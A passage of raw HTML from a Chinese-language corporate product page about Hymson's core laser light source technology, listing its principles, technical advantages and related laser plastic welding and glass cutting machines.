<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/it" target="_blank">Italy - Italiano</a>
</div>
</li><li>
<div class="ys_phnav_lisbox">
<a href="https://global.hymson.com/jp" target="_self">Japan - 日本語</a>
</div>
</li> </ul>
</div>
</div>
</div>
</div>
</nav>
</div>
</header> 
<main class="ys_main laser_main mod_top130">
<div class="mod_1720 std_margin50">
<div class="mod_banner">
<div class="mod_banner_bg">
<div class="gangying wow goleft"></div>
<div class="mod_banner_bgbox wow slideleft"></div>
<img src="/Public/Uploads/uploadfile/images/20221128/jgpc-380.jpg" class="mod_banner_pc">
<img src="/Public/Uploads/uploadfile/images/20221128/jgph-381.jpg" class="mod_banner_ph">
</div>
<div class="mod_banner_cont ys_cont1440 ys_pos_center">
<div class="mod_banner_tit std_tit1 wow slideleftop2">
Laser—Core Luminous </div>
<h1 class="mod_banner_text std_tit4 wow slideleftop3">
激光-核心光源 </h1>
</div>
</div>
<ul class="c_smnav1 clearfix">
<li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/" class="c_smnav1_a fl">
海目星激光
</a>
</li>
<li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/core-technology/laser" class="c_smnav1_a fl">
核心技术 </a>
</li><li class="c_smnav1_item fl clearfix">
<div class="c_smnav1_icon fl iconfonts">
&#xe743;
</div>
<a href="/core-technology/laser" class="c_smnav1_a fl">
激光 </a>
</li> </ul>
<ul>
<li class="mod_banner_round round1">
</li>
<li class="mod_banner_round round2">
</li>
<li class="mod_banner_round round3">
</li>
<li class="mod_banner_round round4">
</li>
<li class="mod_banner_round round5">
</li>
<li class="mod_banner_round round6">
</li>
<li class="mod_banner_round round7">
</li>
<li class="mod_banner_round round8">
</li>
</ul>
</div>
<div class="laser_cont">
<div class="laser_nav std_marginbot100 ys_cont1440">
<ul class="laser_nav_list wow mod_fadeup">
<li class="laser_nav_item ">
<a href="/core-technology/laser/4" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
激光切割 </div>
</a>
</li><li class="laser_nav_item ">
<a href="/core-technology/laser/5" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
激光焊接 </div>
</a>
</li><li class="laser_nav_item ">
<a href="/core-technology/laser/6" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
表面处理 </div>
</a>
</li><li class="laser_nav_item ">
<a href="/core-technology/laser/19" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
激光控制系统 </div>
</a>
</li><li class="laser_nav_item act">
<a href="/core-technology/laser/10" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
核心光源 </div>
</a>
</li><li class="laser_nav_item ">
<a href="/core-technology/laser/23" class="laser_nav_item_cont">
<div class="lnic_text std_text2">
激光塑料焊接 </div>
</a>
</li> </ul>
</div>
<section class="plansum_introduce std_paddbot">
<div class="plansum_introduce_cont ys_cont1440">
<div class="plansum_introduce_left">
<div class="mod_titbox wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
PRINCIPLE </div>
<h2 class="mod_tit std_tit2">
技术原理 </h2>
</div>
<div class="plansum_introduce_subtit std_tit4 wow mod_fadeLeft2">
核心光源的技术基础 </div>
<div class="plansum_introduce_text std_text1 wow mod_fadeLeft3">
<p>
激光光源通过工作物质、泵浦激励源和谐振腔三部分产生光子跃迁，并通过谐振腔的反馈放大循环，及往返振荡，让辐射不断增强，最终形成强大的激光束输出。 </p>
</div>
</div>
<div class="plansum_introduce_right" data-src="" data-type="video">
<div class="plansum_introduce_right_imgvidoe">
<div class="mod_banner_bgbox"></div>
<img src="/Public/Cn/images/b2p1bg.png">
<img src="/Public/Cn/images/a_icon_02.svg" class="videobtn">
<img src="/Public/Uploads/uploadfile/images/20221128/hexinguangyuanxiangqingyejishuyuanli.jpg">
</div>
</div>
</div>
<div class="plansum_introduce_bg">
<img src="/Public/Cn/images/b2_bg_01.png">
</div>
</section>
<section class="laser_adv">
<div class="ys_cont1440">
<div class="mod_titbox std_margin50 wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
ADVANTAGE </div>
<h2 class="mod_tit std_tit2">
技术优势 </h2>
</div>
<ul class="laser_adv_list wow mod_fadeup">
<li class="laser_adv_item act">
<div class="laser_adv_item_cont std_text2">
谐振腔光学设计技术 </div>
</li><li class="laser_adv_item ">
<div class="laser_adv_item_cont std_text2">
超快激光器技术 </div>
</li><li class="laser_adv_item ">
<div class="laser_adv_item_cont std_text2">
倍频晶体高精度温控技术 </div>
</li> </ul>
</div>
<div class="laser_adv_type1">
<div class="ys_cont1400 wow mod_fadeLeft1">
<ul class="laser_adv_type1_slick">
<li class="lats_li">
<div class="laser_adv_type1_flex">
<div class="laser_adv_type1_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_img_bgs.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221114/63733a54370dc.jpg" alt="谐振腔光学设计技术">
<div class="mod_banner_bgbox" style="background-color: #f3f8fc;"></div>
</div>
</div> <div class="laser_adv_type1_right ">
<div class="latr_tit std_tit5">
谐振腔光学设计技术 </div>
<ul class="latr_list">
<li class="latr_item"><div class="latr_item_cont std_text2">稳定的平行平面腔设计保证了激光工作状态稳定；</div></li><li class="latr_item"><div class="latr_item_cont std_text2">双激光晶体串接接力设计，共同分担光在晶体中的热效应，减轻了热效应对激光性能的不良影响，并提高了能量转换效率。</div></li> </ul>
</div>
</div>
</li><li class="lats_li">
<div class="laser_adv_type1_flex">
<div class="laser_adv_type1_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_img_bgs.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221117/jishuyoushi.jpg" alt="超快激光器技术">
<div class="mod_banner_bgbox" style="background-color: #f3f8fc;"></div>
</div>
</div> <div class="laser_adv_type1_right ">
<div class="latr_tit std_tit5">
超快激光器技术 </div>
<ul class="latr_list">
<li class="latr_item"><div class="latr_item_cont std_text2">采用特殊光路设计形式，解决了受限于热效应对半导体可饱和吸收镜（SESAM）的损伤而导致激光输出功率无法提高的问题。</div></li> </ul>
</div>
</div>
</li><li class="lats_li">
<div class="laser_adv_type1_flex">
<div class="laser_adv_type1_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_img_bgs.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221117/jishuyoushibeipinjingti.jpg" alt="倍频晶体高精度温控技术">
<div class="mod_banner_bgbox" style="background-color: #f3f8fc;"></div>
</div>
</div> <div class="laser_adv_type1_right ">
<div class="latr_tit std_tit5">
倍频晶体高精度温控技术 </div>
<ul class="latr_list">
<li class="latr_item"><div class="latr_item_cont std_text2">当温度发生突然改变时，温控系统能迅速反应，通过调整制冷制热使温度在短时间内恢复稳态；</div></li><li class="latr_item"><div class="latr_item_cont std_text2">激光器冷开机时间&lt;10分钟，热开机&lt;2分钟，同时可实现0.01℃精度的实时温度控制；</div></li><li class="latr_item"><div class="latr_item_cont std_text2">可保证激光的长期稳定性及开关光瞬间的功率稳定性。</div></li> </ul>
</div>
</div>
</li> </ul>
</div>
</div>
</section> <section class="laser_use">
<div class="ys_cont1440">
<div class="mod_titbox std_margin50 wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
APPLICATION </div>
<h2 class="mod_tit std_tit2">
技术应用 </h2>
</div>
<div class="laser_use_listbox wow mod_fadeup">
<div class="laser_use_slick">
<ul class="laser_use_list">
<li class="laser_use_item">
<div class="laser_use_item_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_imglistbg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221114/63733a5437a12.png" alt="纳秒激光器">
</div>
<div class="luic_tit std_tit6">
纳秒激光器 </div>
</div>
</li><li class="laser_use_item">
<div class="laser_use_item_cont">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/c2_imglistbg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221114/63733a5437c62.png" alt="超快激光器">
</div>
<div class="luic_tit std_tit6">
超快激光器 </div>
</div>
</li> </ul>
</div>
<div class="laser_use_dots">
<div class="laser_use_prev fl">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/mod_arrow_01.svg" alt="">
<img src="/Public/Cn/images/mod_arrow_prev.png" alt="">
</div>
</div>
<div class="laser_use_next fr">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/mod_arrow_01.svg" alt="">
<img src="/Public/Cn/images/mod_arrow_prev.png" alt="">
</div>
</div>
</div>
</div>
</div>
</section>
<section class="plansum_major">
<div class="plansum_major_hd" style="background: url(/Public/Uploads/uploadfile/images/20221122/144.jpg) center/cover no-repeat;">
<div class="ys_cont1440">
<div class="plansum_major_hd_tit">
<div class="mod_titbox wow mod_fadeLeft1">
<div class="mod_ehtit std_text2">
PRODUCTS </div>
<h2 class="mod_tit std_tit2">
相关产品 </h2>
</div>
</div>
<div class="plansum_major_hd_text std_text2 wow mod_fadeLeft2">
<p>核心光源相关产品</p>
</div>
</div>
</div>
<div class="plansum_major_bd">
<div class="ys_cont1440">
<div class="plansum_major_bd_nav wow mod_fadeup">
<ul class="pmbn_list">
<li class="pmbn_item act list4" data-id="35">
<div class="pmbn_cont std_text2">
<span>
动力电池智造 </span>
</div>
</li><li class="pmbn_item  list4" data-id="36">
<div class="pmbn_cont std_text2">
<span>
消费电子 </span>
</div>
</li><li class="pmbn_item  list4" data-id="37">
<div class="pmbn_cont std_text2">
<span>
光伏 </span>
</div>
</li><li class="pmbn_item  list4" data-id="39">
<div class="pmbn_cont std_text2">
<span>
生命科学 </span>
</div>
</li><li class="pmbn_item  list4" data-id="40">
<div class="pmbn_cont std_text2">
<span>
新型显示 </span>
</div>
</li><li class="pmbn_item  list4" data-id="34">
<div class="pmbn_cont std_text2">
<span>
交通运输 </span>
</div>
</li><li class="pmbn_item  list4" data-id="41">
<div class="pmbn_cont std_text2">
<span>
钣金加工 </span>
</div>
</li><li class="pmbn_item  list4" data-id="70">
<div class="pmbn_cont std_text2">
<span>
分析仪器 </span>
</div>
</li> </ul>
</div>
<div class="plansum_major_bd_cont wow mod_fadeup">
<ul class="plansum_major_bd_slicks">
<li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/254" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/MAXI1.png" alt="/Public/Uploads/uploadfile/images/20251118/MAXI1.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS MAXI </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接单元。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可选配机器人集成控制软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有生产流程中。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=35&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/86" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20221118/boliqiegeliepianyitiji.png" alt="/Public/Uploads/uploadfile/images/20221118/boliqiegeliepianyitiji.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
厚玻璃激光切裂一体机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
切割裂片一体完成可对应厚玻璃切割裂片可满足厚度≤15mm。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用贝塞尔加工技术聚焦光斑小，崩边小， 效率高。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
定制特殊高脉冲能量（max：≤2.5mj）激光器加工热效应小。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持扩容自动化上下料。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=36&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
